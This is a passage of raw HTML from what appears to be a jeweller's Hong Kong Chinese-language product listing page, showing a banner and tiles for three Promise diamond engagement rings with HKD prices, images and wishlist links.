    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pt--24__d h-pb--24__d h-pb--8__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-1a464688520ca830158a7d2c5a">
                    
                        









    <style>
        .picture-1a464688520ca830158a7d2c5a .b-picture__el {
            position: relative;
        }

        .picture-1a464688520ca830158a7d2c5a .b-picture__el img {
            position: absolute;
        }

        .picture-1a464688520ca830158a7d2c5a .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-1a464688520ca830158a7d2c5a .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-1a464688520ca830158a7d2c5a .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-1a464688520ca830158a7d2c5a"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc5e57fd0/Gifting/2026/Graff-Valentines-Day-Gifts-Engagement-Rings-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc5e57fd0/Gifting/2026/Graff-Valentines-Day-Gifts-Engagement-Rings-1080x1350px.jpg"
            alt="Engagement rings - image shows Heart Shape diamond engagement ring in Graff ring box "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d"><div class="b-pdcmp
    h-pt--24__d h-pb--16__m h-pt--24__m
    
    
    "
>
    
    <div class="b-product-grid-wrapper l-grid l-grid--center">
        <div class="b-product-grid js-product-grid l-grid__row">
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="HP01ALL_HP01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HP01ALL_HP01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Heart Shape Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;HP01ALL_HP01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Heart Shape Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;HP01ALL_HP01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HP01ALL_HP01ALL" />
        <meta itemprop="description" content="Promise心形鑽石訂婚戒指" />
        <meta itemprop="name" content="Promise心形鑽石訂婚戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce480e55/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HP01ALL_HP01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="61802d433ddcaa7c69e8871e84" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=HP01ALL_HP01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="HP01ALL_HP01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HP01ALL_HP01ALL.html" aria-label="Promise心形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce480e55/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce480e55/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce480e55/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce480e55/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce480e55/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise心形鑽石訂婚戒指"
            title="Promise心形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HP01ALL_HP01ALL.html" aria-label="Promise心形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f977867/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f977867/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f977867/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f977867/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f977867/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_model_4.jpg?sw=800&amp;sh=800"
            alt="Promise心形鑽石訂婚戒指"
            title="Promise心形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HP01ALL_HP01ALL.html" aria-label="Promise心形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw34f08da2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw34f08da2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Side_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw34f08da2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw34f08da2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw34f08da2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HP01ALL_HP01_GR40454_0_70_Side_4.jpg?sw=800&amp;sh=800"
            alt="Promise心形鑽石訂婚戒指"
            title="Promise心形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HP01ALL_HP01ALL.html" tabindex="0">Promise心形鑽石訂婚戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">梨形襯鑽、鉑金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="46500.00">
                    HK$ 46,500.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="ET01ALL_ET01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="ET01ALL_ET01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Emerald Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;ET01ALL_ET01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Emerald Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;ET01ALL_ET01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="ET01ALL_ET01ALL" />
        <meta itemprop="description" content="Promise祖母綠形切割鑽石訂婚戒指" />
        <meta itemprop="name" content="Promise祖母綠形切割鑽石訂婚戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6311e5a90066b5c6321aac353c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=ET01ALL_ET01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="ET01ALL_ET01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" aria-label="Promise祖母綠形切割鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=800&amp;sh=800"
            alt="Promise祖母綠形切割鑽石訂婚戒指"
            title="Promise祖母綠形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" aria-label="Promise祖母綠形切割鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbbcd653/sfcc-graff-staging/i/m/a/g/e/images_hi_res_ET01ALL_ET01_GR44773_2_01_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbbcd653/sfcc-graff-staging/i/m/a/g/e/images_hi_res_ET01ALL_ET01_GR44773_2_01_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbbcd653/sfcc-graff-staging/i/m/a/g/e/images_hi_res_ET01ALL_ET01_GR44773_2_01_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbbcd653/sfcc-graff-staging/i/m/a/g/e/images_hi_res_ET01ALL_ET01_GR44773_2_01_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbbcd653/sfcc-graff-staging/i/m/a/g/e/images_hi_res_ET01ALL_ET01_GR44773_2_01_model_4.jpg?sw=800&amp;sh=800"
            alt="Promise祖母綠形切割鑽石訂婚戒指"
            title="Promise祖母綠形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" tabindex="0">Promise祖母綠形切割鑽石訂婚戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">梯形切割襯鑽、鉑金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="40000.00">
                    HK$ 40,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RT01ALL_RT01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RT01ALL_RT01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RT01ALL_RT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RT01ALL_RT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RT01ALL_RT01ALL" />
        <meta itemprop="description" content="Promise圓形鑽石訂婚戒指" />
        <meta itemprop="name" content="Promise圓形鑽石訂婚戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="30b62b19fd15523d65abdac1e6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RT01ALL_RT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RT01ALL_RT01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html" aria-label="Promise圓形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise圓形鑽石訂婚戒指"
            title="Promise圓形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html" aria-label="Promise圓形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa50d21cd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa50d21cd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
